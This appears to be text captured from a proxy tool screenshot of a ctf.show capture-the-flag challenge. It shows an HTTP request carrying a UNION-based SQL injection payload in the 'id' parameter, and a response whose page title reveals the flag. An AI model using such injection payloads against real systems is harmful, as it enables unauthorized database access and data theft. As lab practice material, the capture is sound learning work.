 Raw 参数 头 Hex
GET /page.php?id=-1)%20union%20select%20secret%20from%20ctfshow_secret%23 HTTP/1.1
Host: ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=lm3tqbnf7f7rs867g1jejv7rgl
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 07 Aug 2023 10:37:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 3347
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>欢迎flag_652=ctfshow{4b37ab4b6504d43ea0de9a688f0e3ffa},开启你的ctfshow
GAME吧</title>
<link rel='stylesheet' href='/static/css/page.css'>
<link rel='stylesheet'
href='https://fonts.googleapis.com/css?family=Montserrat&amp;display=swap"rel="stylesheet'><link
rel="stylesheet" href="/static/css/page_style.css">